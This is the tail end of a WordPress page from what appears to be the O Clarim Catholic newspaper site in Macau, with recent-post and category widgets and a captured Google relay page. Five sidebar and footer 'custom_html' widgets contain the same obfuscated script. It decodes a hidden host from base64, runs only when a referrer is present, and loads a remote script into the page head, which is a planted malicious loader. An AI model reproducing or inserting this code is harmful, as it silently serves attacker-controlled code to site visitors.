<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (284)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,130)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,511)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="uK8LT6HOnjB5n8HK71gWCw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="uK8LT6HOnjB5n8HK71gWCw"></script></body></html>